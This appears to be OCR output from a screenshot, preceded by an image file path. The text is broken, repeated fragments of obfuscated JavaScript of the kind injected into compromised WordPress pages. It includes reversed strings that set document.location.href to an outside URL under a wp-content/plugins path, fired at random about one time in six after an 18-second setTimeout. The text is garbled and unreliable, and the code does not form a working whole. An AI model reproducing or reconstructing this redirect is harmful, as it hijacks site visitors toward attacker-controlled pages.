
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-